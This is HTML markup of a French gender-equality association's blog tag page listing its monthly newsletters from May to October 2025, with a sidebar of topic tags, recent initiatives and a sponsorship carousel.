<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/10/pexels-clarango-3993612-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Octobre 2025" title="Infolettre EFHCA – Octobre 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/10/pexels-clarango-3993612-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/10/pexels-clarango-3993612-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/10/pexels-clarango-3993612-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/10/pexels-clarango-3993612-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-octobre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Octobre 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-octobre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Octobre 2025">Infolettre EFHCA – Octobre 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Cher.e vous, notre infolettre d'octobre est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/09/pexels-jyron-barclay-2151526792-33637057-min-2-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Septembre 2025" title="Infolettre EFHCA – Septembre 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/09/pexels-jyron-barclay-2151526792-33637057-min-2-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/09/pexels-jyron-barclay-2151526792-33637057-min-2-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/09/pexels-jyron-barclay-2151526792-33637057-min-2-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/09/pexels-jyron-barclay-2151526792-33637057-min-2-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-septembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Septembre 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-septembre-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Septembre 2025">Infolettre EFHCA – Septembre 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Cher.e vous, notre infolettre de septembre est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/08/pexels-ron-lach-10493837-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Août 2025" title="Infolettre EFHCA – Août 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/08/pexels-ron-lach-10493837-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/08/pexels-ron-lach-10493837-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/08/pexels-ron-lach-10493837-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/08/pexels-ron-lach-10493837-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-aout-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Août 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-aout-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Août 2025">Infolettre EFHCA – Août 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Notre infolettre d'août est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/07/pexels-anthonyshkraba-production-8044051-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Juillet 2025" title="Infolettre EFHCA – Juillet 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/07/pexels-anthonyshkraba-production-8044051-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/07/pexels-anthonyshkraba-production-8044051-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/07/pexels-anthonyshkraba-production-8044051-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/07/pexels-anthonyshkraba-production-8044051-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-juillet-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Juillet 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-juillet-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Juillet 2025">Infolettre EFHCA – Juillet 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Notre infolettre de juillet est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/06/pexels-odin-reyna-383507-8673056-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Juin 2025" title="Infolettre EFHCA – Juin 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/06/pexels-odin-reyna-383507-8673056-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2025/06/pexels-odin-reyna-383507-8673056-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2025/06/pexels-odin-reyna-383507-8673056-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2025/06/pexels-odin-reyna-383507-8673056-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-juin-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Juin 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-juin-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Juin 2025">Infolettre EFHCA – Juin 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Notre infolettre de juin est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2025/05/Capture-decran-2025-05-15-093040-600x380.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Infolettre EFHCA – Mai 2025" title="Infolettre EFHCA – Mai 2025" decoding="async" srcset="https://www.efhca.com/wp-content/uploads/2025/05/Capture-decran-2025-05-15-093040-600x380.png 600w, https://www.efhca.com/wp-content/uploads/2025/05/Capture-decran-2025-05-15-093040-210x133.png 210w, https://www.efhca.com/wp-content/uploads/2025/05/Capture-decran-2025-05-15-093040-330x209.png 330w, https://www.efhca.com/wp-content/uploads/2025/05/Capture-decran-2025-05-15-093040-450x285.png 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/infolettre-efhca-mai-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Mai 2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/infolettre-efhca-mai-2025/" class="linkSimpleColor bold" title="Infolettre EFHCA – Mai 2025">Infolettre EFHCA – Mai 2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/efhca/" class="postInfoTag">EFHCA</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Notre infolettre de mai est dispo ! 💌	                        					</p>

			                            	</div>
			                        </div>
                    	</section>
								
					        <div class="row wow fadeIn" data-wow-delay="0.4s">
								<div class="col-md-12">
								
										<p class="small text-muted">1-8 sur 15 actualit&eacute;s</p>
<nav class="text-center"><ul class='pagination mt-0 mb-2'>
<li class='page-item active disabled hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/efhca/page/1" class='page-link waves-effect'>1</a></li><li class='page-item hidden-xs'><a href="https://www.efhca.com/mot-cle-blog/efhca/page/2/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='2' >2</a></li><li class='page-item'><a href="https://www.efhca.com/mot-cle-blog/efhca/page/2/" class='page-link waves-effect' data-birdseye-role='change-page' data-birdseye-pagenumber='2' ><i class='fa fa-chevron-right'></i><span class='sr-only'>Next</span></a></li>
</ul></nav>
								</div>
							</div>	
															
					</div>
					<div id="sidebar" class="col-lg-4">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-outline-warning">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
